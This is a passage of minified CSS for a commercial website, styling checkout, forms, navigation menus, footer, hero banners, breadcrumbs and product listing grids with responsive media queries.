var(--border-color-default);font:var(--type-body-bold-md);margin-bottom:var(--spacing-xxs)}.c-checkout__basket-summary{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__basket-summary{gap:var(--spacing-xxs);min-width:21.875rem;width:21.875rem}}.c-checkout__basket-summary-header{border-bottom:1px solid var(--border-color-default);display:flex;justify-content:space-between}.c-checkout__basket-summary-title{font:var(--type-body-bold-sm)}.c-checkout__basket-summary-edit{color:var(--color-link-color-default);font:var(--type-link-sm)}.c-checkout__basket-item-title{font:var(--type-link-lg)}.c-checkout__basket-item-type{font:var(--type-link-sm)}.c-checkout__form-title-field{width:50%}@media(min-width:64em){.c-checkout__form-title-field{width:100%}}.c-checkout__consent-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) var(--spacing-xxs) 1.625rem}@media(min-width:37.5em){.c-checkout__consent-wrapper{padding-bottom:var(--spacing-xxs)}}.c-checkout__consent-inner{-moz-column-gap:var(--spacing-md);column-gap:var(--spacing-md);display:flex;flex-direction:column;font:var(--type-body-sm);row-gap:1.5rem}@media(min-width:37.5em){.c-checkout__consent-inner{align-items:center;flex-direction:row}}.c-checkout__form-consent-description{font:var(--type-body-xs);margin-bottom:var(--spacing-xxs)}.c-checkout__form-actions{display:flex;flex-direction:column-reverse;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-checkout__form-actions{flex-direction:row;justify-content:flex-end}}.c-checkout__form-actions .FormSubmitButton,.c-checkout__form-actions .c-button{width:100%}@media(min-width:64em){.c-checkout__form-actions .FormSubmitButton,.c-checkout__form-actions .c-button{width:-moz-fit-content;width:fit-content}}.Form__Title{font:var(--type-heading-2);margin-bottom:var(--spacing-md)}.Form__Description{border-bottom:1px solid var(--accordion-border-color-default);margin-bottom:var(--spacing-md);padding-bottom:var(--spacing-xxs);padding-top:var(--spacing-xxs)}.Form__Element__Caption:has(+input[required]):after,.Form__Element__Caption:has(+select[required]):after,.Form__Element__Caption:has(+textarea[required]):after{color:var(--form-label-helper-text-colour-error);content:"*";margin-left:.5em}.FormChoice.ValidationRequired .Form__Element__Caption:after{color:var(--form-label-helper-text-colour-error);content:"*";margin-left:.5em}.Form__Element__ValidationError{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}.FormStep{gap:var(--spacing-md)}.FormStep select{background-color:transparent}.FormStep select option{background-color:var(--color-surface-color-upper)}.FormSubmitButton{width:-moz-fit-content;width:fit-content}.Form__Element .FormTextbox,.Form__Element .Form__Select{gap:0}.FormTextbox--Textarea textarea{height:6.9375rem}.FormChoice{background:var(--color-surface-color-upper);border:1px solid var(--color-border-color-default);border-radius:var(--border-radius-md);font:var(--type-body-sm);max-width:62.5rem;padding:var(--spacing-xxs)}.FormChoice fieldset{border:none;display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0}.FormChoice fieldset>div{align-items:center;display:flex;gap:var(--spacing-md);padding:.625rem 0}.FormChoice .Form__Element__Caption{border-bottom:1px solid var(--border-color-default);display:block;font:var(--type-body-bold-sm);margin:0;margin-bottom:var(--spacing-xxs);padding:0;width:100%}.FormChoice .FormChoice__Input--Radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-white);border:1.5px solid #d1d5db;border-radius:50%;cursor:pointer;height:1.5rem;min-width:1.5rem;padding:0;position:relative;vertical-align:middle;width:1.5rem}.FormChoice .FormChoice__Input--Radio:before{display:none}.FormChoice .FormChoice__Input--Radio:checked{border-color:var(--color-black)}.FormChoice .FormChoice__Input--Radio:checked:after{background-color:var(--color-black);border-radius:50%;content:"";height:.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.75rem}.FormChoice .FormChoice__Label{cursor:pointer;font:var(--type-body-sm);margin-bottom:var(--spacing-none)}.FormChoice .Form__Element__ValidationError{margin-top:0}.o-container{--gutters:var(--spacing-xxs);--max-width:var(--bp-xs-max);margin-left:auto;margin-right:auto;max-width:var(--max-width);padding-inline:var(--gutters);transition:padding .3s ease-in-out;width:100%}@media(min-width:37.5em){.o-container{--gutters:var(--spacing-xxs);--max-width:var(--bp-sm-max)}}@media(min-width:64em){.o-container{--gutters:var(--spacing-md);--max-width:var(--bp-md-max)}}@media(min-width:83.5em){.o-container{--gutters:var(--spacing-lg);--max-width:var(--bp-lg-max)}}@media(min-width:100em){.o-container{--gutters:var(--spacing-lg);--max-width:var(--bp-xl-max)}}.o-container--spacing-top{--spacing:var(--spacing-xs);margin-top:var(--spacing)}@media(min-width:37.5em){.o-container--spacing-top{--spacing:var(--spacing-sm)}}@media(min-width:64em){.o-container--spacing-top{--spacing:var(--spacing-md)}}@media(min-width:83.5em){.o-container--spacing-top{--spacing:var(--spacing-lg)}}@media(min-width:100em){.o-container--spacing-top{--spacing:var(--spacing-xl)}}.o-container--spacing-bottom{--spacing:var(--spacing-xs);margin-bottom:var(--spacing)}@media(min-width:37.5em){.o-container--spacing-bottom{--spacing:var(--spacing-sm)}}@media(min-width:64em){.o-container--spacing-bottom{--spacing:var(--spacing-md)}}@media(min-width:83.5em){.o-container--spacing-bottom{--spacing:var(--spacing-lg)}}@media(min-width:100em){.o-container--spacing-bottom{--spacing:var(--spacing-xl)}}.c-accessmenu{list-style:none;margin:0;padding:0}.c-accessmenu__link{display:block;height:1px;overflow:hidden;position:absolute;width:1px;clip:rect(1px,1px,1px,1px);background-color:var(--color-white);color:var(--color-black);text-decoration:none;text-transform:uppercase}.c-accessmenu__link:focus{display:block;height:auto;overflow:visible;padding:1rem 0;position:static;width:100%;clip:auto;outline:0;text-align:center}@media screen and (-ms-high-contrast:active){.c-accessmenu__link:focus{color:WindowText}}.c-badge{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;font:var(--type-body-xs);padding:.125rem .5rem .125rem .25rem}.c-header{flex-direction:row;gap:var(--spacing-md);padding-block:var(--spacing-xs)}.c-header,.c-header__mast{align-items:center;display:flex}.c-header__mast{flex:1 0 auto;flex-direction:row;margin-bottom:auto}@media(min-width:37.5em){.c-header__mast{gap:24px}}@media(max-width:83.49em){.c-header__mast{width:100%}.c-header__nav{--header-height:6rem;background-color:var(--color-bg);flex-direction:column;height:calc(100vh - var(--header-height));left:0;opacity:0;position:absolute;right:0;top:var(--header-height);transition:opacity .3s ease-in;visibility:hidden;width:100%;z-index:3000}.c-header__nav.is-active{opacity:1;overflow-y:auto;visibility:visible}}@media(min-width:83.5em){.c-header__nav{display:flex;gap:var(--spacing-lg);justify-content:space-between;width:100%}}.c-header__logo{flex:1 0 auto}.c-header__additional-nav{display:flex;gap:var(--spacing-xs);margin-left:auto}@media(max-width:83.49em){.c-header__additional-nav{flex-direction:column-reverse;gap:0}}.c-header__icon-links{display:flex;gap:var(--spacing-xs)}.c-header-logo__image{pointer-events:none}.c-menu-toggle{background:transparent;border:0;color:var(--color-fg);cursor:pointer;height:2.5rem;margin:var(--spacing-xxxs) var(--spacing-xxxs) var(--spacing-xxxs) 0;padding:0;width:2.5rem}@media(min-width:83.5em){.c-menu-toggle{display:none}}.c-menu-toggle__icon{height:2.5rem;width:2.5rem}.c-primary-navigation{list-style:none;margin:0;padding:0}@media(max-width:83.49em){.c-primary-navigation{background-color:var(--color-bg);flex-direction:column;width:100%}}@media(min-width:83.5em){.c-primary-navigation{display:flex;gap:var(--spacing-lg)}}.c-primary-navigation__item{display:flex}@media(min-width:83.5em){.c-primary-navigation__item{align-items:center}}.c-primary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}.c-primary-navigation__link:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:63.99em){.c-primary-navigation__link{padding-inline:var(--spacing-xxs)}}@media(min-width:64em)and (max-width:83.49em){.c-primary-navigation__link{padding-inline:var(--spacing-sm)}}@media(max-width:83.49em){.c-primary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding-block:var(--spacing-md);width:100%}.c-primary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-primary-navigation__link{font:var(--type-menu-link-lg)}}@media(max-width:83.49em){.c-primary-navigation__icon{height:1.5rem;width:1.5rem}}@media(min-width:83.5em){.c-primary-navigation__icon{display:none}}@media(max-width:83.49em){.c-secondary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-secondary-navigation{background-color:var(--color-bg);border-top:1px solid var(--border-color-default);box-shadow:0 4px 4px var(--border-color-default);left:0;padding:var(--spacing-xs) 0;position:absolute;top:100%;width:100%;z-index:1}.c-secondary-navigation:not([hidden]){display:flex}.c-secondary-navigation:before{top:0}.c-secondary-navigation:after{bottom:0}.c-secondary-navigation__inner{align-items:center;flex-direction:row;margin:auto;max-width:var(--bp-xl-max);padding-inline:var(--spacing-lg);width:100vw}.c-secondary-navigation__inner:not([hidden]){display:flex}}.c-secondary-navigation__list{display:flex;list-style:none;padding:0 0 80px}@media(max-width:83.49em){.c-secondary-navigation__list{flex-direction:column}}@media(min-width:83.5em){.c-secondary-navigation__list{align-items:center;flex-direction:row;gap:var(--spacing-lg);padding:0;width:100%}}.c-secondary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}@media(max-width:83.49em){.c-secondary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding:var(--spacing-md) var(--spacing-xxs);width:100%}.c-secondary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-secondary-navigation__link{color:var(--color-fg);font:var(--type-link-md)}.c-secondary-navigation__link:hover{text-decoration:underline}.c-secondary-navigation__link svg{display:none}}.c-secondary-navigation__icon{height:1.5rem;width:1.5rem}.c-secondary-navigation__close{color:var(--color-fg)}@media(max-width:83.49em){.c-secondary-navigation__close{display:none}}@media(min-width:83.5em){.c-secondary-navigation__close{background:transparent;border:0;cursor:pointer;height:1.5rem;margin:var(--spacing-xxxs);padding:0;width:1.5rem}}.c-tertiary-navigation{background-color:var(--color-bg);width:100vw}@media(max-width:83.49em){.c-tertiary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-tertiary-navigation{left:0;position:absolute;top:100%;width:100%;z-index:1}.c-tertiary-navigation__inner{align-items:center;border-top:1px solid var(--border-color-default);box-shadow:0 4px 4px var(--border-color-default);flex-direction:row;margin:auto;width:100vw}.c-tertiary-navigation__inner:not([hidden]){display:flex}}.c-tertiary-navigation__list{list-style:none}@media(max-width:83.49em){.c-tertiary-navigation__list{display:flex;flex-direction:column;padding:0 0 80px;width:100%}.c-tertiary-navigation__list:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-tertiary-navigation__list{align-items:center;background-color:var(--color-bg);display:grid;gap:var(--spacing-xs) var(--spacing-lg);grid-template-columns:1fr 1fr 1fr;margin:auto;max-width:var(--bp-xl-max);padding:var(--spacing-xs) 0;padding-left:var(--spacing-lg);padding-right:30%;width:100%}}.c-tertiary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}@media(max-width:83.49em){.c-tertiary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding:var(--spacing-md) var(--spacing-xxs);width:100%}.c-tertiary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-tertiary-navigation__link{color:var(--color-fg);font:var(--type-link-md)}.c-tertiary-navigation__link:hover{text-decoration:underline}.c-tertiary-navigation__link svg,.c-tertiary-navigation__link--button{display:none}}@media(max-width:83.49em){.c-tertiary-navigation__link--anchor{display:none}}.c-tertiary-navigation__icon{height:1.5rem;width:1.5rem}@media(max-width:83.49em){.c-quaternary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-quaternary-navigation{display:none;left:0;position:absolute;top:100%;width:100%;z-index:1}}.c-quaternary-navigation__list{list-style:none}@media(max-width:83.49em){.c-quaternary-navigation__list{display:flex;flex-direction:column;padding:0;width:100%}}.c-quaternary-navigation__link{color:var(--color-fg)}@media(max-width:83.49em){.c-quaternary-navigation__link{align-items:center;border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:100%}.c-quaternary-navigation__link:focus-visible{outline-offset:-6px}}.c-quaternary-navigation__icon{height:1.5rem;width:1.5rem}@media(max-width:83.49em){.c-back-button{background:transparent;background:var(--color-grey-300);border:0;color:var(--color-navigation-primary-link-colour-default);cursor:pointer;display:flex;font:var(--type-menu-link-md);justify-content:center;padding:0;padding:var(--spacing-xs) var(--spacing-xxs);text-transform:uppercase;width:100%}.c-back-button:focus-visible{outline-offset:-6px}.c-back-button svg{left:var(--spacing-xxs);position:absolute}}@media(min-width:83.5em){.c-back-button{display:none}}.c-back-button__icon{height:1.5rem;width:1.5rem}.c-custom-links{list-style:none;margin:0;padding:0}@media(max-width:83.49em){.c-custom-links{background-color:var(--color-bg);flex-direction:column;padding-bottom:5rem;width:100%}}@media(min-width:83.5em){.c-custom-links{display:flex;gap:var(--spacing-xs);padding-bottom:0}}.c-custom-links__item{display:flex}@media(min-width:83.5em){.c-custom-links__item{align-items:center}}.c-custom-links__link{color:var(--color-fg)}.c-custom-links__link:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:83.49em){.c-custom-links__link{display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xxs);padding:var(--spacing-sm) var(--spacing-xxs);width:100%}.c-custom-links__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-custom-links__link{font:var(--type-menu-link-lg)}}.c-header-actions{align-items:center;display:flex}@media(max-width:83.49em){.c-header-actions{flex-direction:column}}@media(min-width:83.5em){.c-header-actions{gap:var(--spacing-xs)}}.c-header-actions--mobile{align-items:center;display:flex}@media(min-width:37.5em){.c-header-actions--mobile{gap:var(--spacing-xxs)}}@media(min-width:83.5em){.c-header-actions--mobile{display:none}}.c-header-actions__button{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0;padding:var(--spacing-xxxs)}.c-header-actions__button:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:83.49em){.c-header-actions__button{display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xxs);padding:var(--spacing-sm) var(--spacing-xxs);width:100%}.c-header-actions__button:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-header-actions__button{height:2.5rem;width:2.5rem}.c-header-actions__button span{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}.c-header-actions__button--desktop{display:none}@media(min-width:83.5em){.c-header-actions__button--desktop{display:block}}.c-header-actions__theme-toggle{padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-header-actions__theme-toggle{display:none}}.c-header-actions__country-picker{padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-header-actions__country-picker{display:none}}.c-header-actions__icon{height:1.5rem;width:1.5rem}.c-footer{display:flex;flex-direction:column;gap:var(--spacing-xs);padding-block:var(--spacing-xs)}@media(min-width:64em){.c-footer{gap:var(--spacing-sm)}}.c-footer__top{border-top:var(--border-width-xs) solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xs)}@media(min-width:64em){.c-footer__top{flex-direction:row;gap:var(--spacing-xs);justify-content:space-between}}.c-footer__middle{display:flex;flex-direction:column;gap:var(--spacing-xs)}@media(min-width:64em){.c-footer__middle{flex-direction:row;justify-content:space-between}}.c-footer__custom{display:flex;flex-direction:column;gap:var(--spacing-xs) var(--spacing-lg)}@media(min-width:64em){.c-footer__custom{flex-direction:row}}.c-footer__contact{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-footer__contact{align-items:flex-end}}.c-footer__bottom{border-top:var(--border-width-xs) solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xxs)}@media(min-width:64em){.c-footer__bottom{align-items:center;flex-direction:row;gap:var(--spacing-xs);padding-top:var(--spacing-xs)}}.c-link-list{display:flex;flex:1;flex-direction:column;gap:var(--spacing-xxs)}.c-link-list__heading{color:var(--color-fg);font:var(--type-link-lg)}.c-link-list__heading:where(a):hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}.c-link-list__list{display:flex;flex-direction:column;gap:var(--spacing-xxs);list-style:none;margin:0;padding:0}@media(max-width:63.99em){.c-footer__top .c-link-list__list{display:none}}.c-link-list__link{color:var(--color-fg);font:var(--type-link-md)}.c-link-list__link:hover{text-decoration:underline}.c-social-links{display:flex;flex-wrap:wrap;gap:var(--spacing-xxs)}.c-social-links__icon{height:2rem;margin:var(--spacing-xxxs);pointer-events:none;width:2rem}.c-footer-contact{color:var(--color-fg);font:var(--type-heading-5)}.c-footer-contact:hover{text-decoration:underline}.c-footer-logo__image{pointer-events:none}.c-hygiene-links{display:flex;flex-flow:row wrap;gap:var(--spacing-xxxs) var(--spacing-xxs);list-style:none;margin:0;padding:0}.c-hygiene-links__link{color:var(--color-fg);font:var(--type-body-sm)}.c-hygiene-links__link:hover{text-decoration:underline}.c-copyright{font:var(--type-body-sm)}@media(min-width:64em){.c-copyright{flex:0 0 auto;margin-left:auto}}.c-hero{align-items:flex-start;align-self:stretch;background-color:var(--color-bg);color:var(--color-fg);display:flex;flex-direction:column;gap:var(--spacing-md);position:relative;width:100%}.c-hero__picture{--scrollbar-width:100vw;aspect-ratio:5/4;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:37.5em){.c-hero__picture{aspect-ratio:21/9}}@media(min-width:64em){.c-hero__picture{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-hero__picture{margin-left:unset;max-width:100%;width:100%}}.c-hero__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-hero__content{display:flex;flex-direction:column;gap:var(--spacing-xxs)}.c-hero__title{font:var(--type-heading-4);text-align:center}@media(min-width:37.5em){.c-hero__title{font:var(--type-heading-3);text-align:left}}@media(min-width:64em){.c-hero__title{font:var(--type-heading-2);text-align:left}}@media(min-width:83.5em){.c-hero__title{font:var(--type-display-small);text-align:left}}.c-hero__text{font:var(--type-body-sm);text-align:center;text-wrap:balance}.c-hero__text p{margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-hero__text{text-align:left;text-wrap:wrap}}@media(min-width:64em){.c-hero__text{font:var(--type-body-md)}}.c-hero__actions{align-items:center;display:flex;flex-direction:column;gap:var(--spacing-xs);justify-content:center;width:100%}@media(min-width:37.5em){.c-hero__actions{flex-direction:row;justify-content:start}}.c-icon-block__grid{display:flex;flex-wrap:wrap;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-icon-block__grid{gap:var(--spacing-md)}}@media(min-width:100em){.c-icon-block__grid{gap:var(--spacing-xl)}}.c-icon-block__icon{align-items:center;display:flex;flex-basis:calc(50% - var(--spacing-xxs));flex-direction:column;flex-grow:1;gap:var(--spacing-xs);justify-content:space-between}@media(min-width:37.5em){.c-icon-block__icon{flex-basis:calc(33.3333% - var(--spacing-md))}}@media(min-width:64em){.c-icon-block__icon{flex-basis:calc(16.6666% - var(--spacing-md))}}@media(min-width:100em){.c-icon-block__icon{flex-basis:calc(16.6666% - var(--spacing-xl))}}.c-icon-block__icon-link{color:var(--color-fg);display:block;font:var(--type-link-sm);text-align:center}.c-icon-block__icon-link svg{max-height:5.25rem;width:100%;stroke:currentColor}@media(min-width:37.5em){.c-icon-block__icon-link svg{max-height:6.25rem}}.c-icon-block__icon-link:hover{text-decoration:underline}.c-icon-block__icon-link:focus{color:inherit}@media(min-width:37.5em){.c-icon-block__icon-link{font:var(--type-link-md)}}@media(min-width:83.5em){.c-icon-block__icon-link{font:var(--type-link-lg)}}.c-title-block{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;justify-content:space-between;margin-bottom:calc(var(--spacing-xxs) + var(--spacing-md));padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-title-block{align-items:center;flex-direction:column;gap:var(--spacing-xxxs)}}.c-title-block__title{color:var(--color-fg);display:inline;font:var(--type-heading-3)}@media(max-width:37.49em){.c-title-block__title{text-align:center}}.c-title-block__link{align-items:center;color:var(--color-fg);display:flex;font:var(--type-title-link);gap:var(--spacing-xxs);justify-content:space-between}.c-title-block__link:hover{color:var(--button-cta-link-hover)}.c-title-block__link:focus{color:inherit}.c-title-block__link-text{font:var(--type-title-link);pointer-events:none}.c-title-block__link-icon{display:block;height:1rem;pointer-events:none;width:1rem}.c-title-block__link-icon img{display:block;height:100%;width:100%}.c-feature-content{--gutter:var(--spacing-xs);--margin-desc:var(--spacing-xs);--margin-title:var(--spacing-xxs);--type-desc:var(--type-body-sm);background-color:var(--color-bg);color:var(--color-fg);display:flex;flex-direction:column;gap:var(--gutter)}@media(min-width:64em){.c-feature-content--img-left{--gutter:var(--spacing-lg);flex-direction:row}.c-feature-content--img-left .c-feature-content__content{width:18.75rem}.c-feature-content--img-right{--gutter:var(--spacing-lg);flex-direction:row-reverse}.c-feature-content--img-right .c-feature-content__content{width:18.75rem}}@media(min-width:83.5em){.c-feature-content--img-left .c-feature-content__content,.c-feature-content--img-right .c-feature-content__content{width:25rem}}@media(min-width:100em){.c-feature-content{--margin-desc:var(--spacing-md);--margin-title:var(--spacing-xxs);--type-desc:var(--type-body-md);--type-title:var(--type-heading-2)}}.c-feature-content__picture{aspect-ratio:21/9}.c-feature-content__content{flex:1 0 auto;width:100%}.c-feature-content__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-feature-content__title{font:var(--type-heading-5);margin-bottom:var(--margin-title)}@media(min-width:64em){.c-feature-content__title{font:var(--type-heading-3)}}.c-feature-content__desc{font:var(--type-desc);margin-bottom:var(--margin-desc)}.c-feature-content__desc p{margin-bottom:var(--spacing-xxs)}.c-card{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs);width:100%}.c-card__image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-card__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xxxs)}.c-card__description{font:var(--type-body-md)}.c-card-browser__navigation{display:flex;gap:var(--spacing-md);justify-content:center;margin-top:var(--spacing-md)}.c-card-browser__button:focus{background-color:var(--color-white);color:var(--color-brand-200)}.c-card-browser__button:active{background-color:var(--color-brand-100);border-color:var(--color-brand-200)}.c-breadcrumbs{align-items:center;background:var(--breadcrumb-colour-surface);display:flex;padding:var(--spacing-xxs) var(--spacing-xxxs)}@media(min-width:37.5em){.c-breadcrumbs{padding:var(--spacing-xxs)}}@media(min-width:83.5em){.c-breadcrumbs{margin-bottom:1rem}}.c-breadcrumbs__container{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-breadcrumbs__container{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-breadcrumbs__container{margin-inline:auto;max-width:var(--bp-xl-max);transition:padding .3s ease-in-out;width:100%}}.c-breadcrumbs__home{align-items:center;color:var(--color-fg);display:flex;height:2rem;justify-content:center;margin-right:.125rem;padding:.375rem;position:relative;width:2rem}@media(min-width:37.5em){.c-breadcrumbs__home{margin-right:1.625rem}}.c-breadcrumbs__home svg{height:1.25rem;width:1.25rem}.c-breadcrumbs__ellipsis{color:var(--color-link-color-default);font:var(--type-body-lg)}@media(min-width:37.5em){.c-breadcrumbs__ellipsis{display:none;visibility:hidden}}.c-breadcrumbs__links{align-items:center;display:flex;gap:2.375rem}.c-breadcrumbs__link{color:var(--color-link-color-default);font:var(--type-menu-link-md);position:relative;top:.125rem}@media(min-width:37.5em){.c-breadcrumbs__link:after{content:"/";font:var(--type-body-lg);left:-1.25rem;position:absolute;top:-.25rem}}@media(max-width:37.49em){.c-breadcrumbs__link{display:none}.c-breadcrumbs__link:nth-last-child(2){display:inline;padding-left:var(--spacing-xxxs)}.c-breadcrumbs__link:nth-last-child(2):before{content:"/";font:var(--type-body-lg);position:absolute;right:-.75rem;top:-.25rem}}@media(max-width:37.49em)and (min-width:37.5em){.c-breadcrumbs__link:nth-last-child(2):before{content:none}}.c-breadcrumbs__link--current{font:var(--type-body-sm)}.c-page-title{background:var(--page-title-colour-surface-default);display:flex;flex-direction:column-reverse;position:relative}@media(min-width:83.5em){.c-page-title{flex-direction:row;max-height:35.1875rem}}.c-page-title__container{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-page-title__container{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-page-title__container{margin-inline:auto;max-width:var(--bp-xl-max);transition:padding .3s ease-in-out;width:100%}}.c-page-title__picture{align-items:center;aspect-ratio:16/9;display:flex;flex:1 0 0;flex-direction:column;justify-content:center}@media(min-width:37.5em)and (max-width:63.99em){.c-page-title__picture{aspect-ratio:21/9}}@media(min-width:64em){.c-page-title__picture{max-height:35.1875rem;width:100%}}.c-page-title__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-page-title__content{align-items:flex-start;align-self:stretch;display:flex;flex:1 0 0;flex-direction:column;gap:var(--spacing-xxs);justify-content:flex-end;max-width:100%;padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-page-title__content{padding:var(--spacing-md)}}@media(min-width:83.5em){.c-page-title__content{max-width:31.25rem;overflow:auto;padding:var(--spacing-lg)}}@media(min-width:100em){.c-page-title__content{padding:var(--spacing-xl)}}@media(min-width:83.5em){.c-page-title__content:only-child{max-width:50.25rem}}@media(min-width:100em){.c-page-title__content:only-child{max-width:62.5rem}}.c-page-title__heading{color:var(--page-title-colour-title-default-default);font:var(--type-heading-4);-webkit-hyphens:auto;hyphens:auto;width:100%}@media(min-width:37.5em){.c-page-title__heading{font:var(--type-heading-3)}}@media(min-width:83.5em){.c-page-title__heading{font:var(--type-display-small)}}.c-page-title__text{color:var(--page-title-colour-body-default);font:var(--type-body-sm)}@media(min-width:64em){.c-page-title__text{font:var(--type-body-md)}}.c-page-title__text a:not([class]){color:currentColor}.c-page-title__text p{margin-bottom:var(--spacing-xxs)}.c-product-cta{align-items:flex-start;align-self:stretch;display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding-top:var(--spacing-xxs);position:relative}@media(min-width:64em){.c-product-cta{flex-direction:row}}@media(min-width:64em)and (max-width:83.49em){.c-product-cta{padding-top:var(--spacing-md)}}.c-product-cta__button{flex:1 0 0;padding:var(--spacing-xxs) var(--spacing-xs)}@media(min-width:83.5em){.c-product-cta__button{font:var(--type-link-lg);padding:var(--spacing-xs) var(--spacing-sm)}}.c-product-listing ul{padding:0}.c-product-listing .c-product-card__details-title{min-height:unset}@media(min-width:64em){.c-product-listing .c-product-card__details-title{min-height:5.375rem}}.c-product-listing .c-product-card__details-data{align-items:center;display:flex;height:100%;justify-content:center;width:100%}@media(min-width:37.5em)and (max-width:63.99em){.c-product-listing .c-product-card__details-data{flex:1 0 0}}.c-product-listing__card-list--grid{display:grid;gap:var(--spacing-md);grid-template-columns:1fr}@media(min-width:37.5em){.c-product-listing__card-list--grid{grid-template-columns:repeat(2,1fr)}}@media(min-width:64em){.c-product-listing__card-list--grid{grid-template-columns:repeat(3,1fr)}}@media(min-width:83.5em){.c-product-listing__card-list--grid{gap:var(--spacing-xl);margin-top:var(--spacing-md)}}@media(min-width:100em){.c-product-listing__card-list--grid{grid-template-columns:repeat(4,1fr)}}.c-product-listing__card-list--grid .c-product-card{padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__body{padding:0}.c-product-listing__card-list--grid .c-product-card__main{flex-direction:column;gap:0;padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__image{width:100%}.c-product-listing__card-list--grid .c-product-card__base-info{padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__heading-container{align-items:flex-start;flex-direction:column;gap:var(--spacing-xs);margin-bottom:0;padding-block:var(--spacing-md)}.c-product-listing__card-list--grid .c-product-card__heading{font:var(--type-heading-4);padding-bottom:var(--spacing-xxs)}.c-product-listing__card-list--grid .c-product-card__description{display:none}.c-product-listing__card-list--grid .c-product-card__indicators{left:var(--spacing-xxs);position:absolute;top:var(--spacing-xxs)}.c-product-listing__card-list--grid .c-product-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-block:0}@media(min-width:64em)and (max-width:83.49em){.c-product-listing__card-list--grid .c-product-card__actions .c-button{padding:var(--spacing-xxs)}}.c-product-listing__card-list--grid .c-product-card__details-list{display:none}.c-product-listing__card-list--grid .c-product-card__details-set .c-product-card__details-title{min-height:unset}@media(min-width:37.5em){.c-product-listing__card-list--grid .c-product-card__details-set{display:flex;flex:1 0 0;flex-direction:column}}.c-product-listing__card-list--grid .c-product-card__details-set:first-child .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-set:first-child .c-product-card__details-title{padding-block:var(--spacing-xxxs)}.c-product-listing__card-list--grid .c-product-card__details-set:last-child 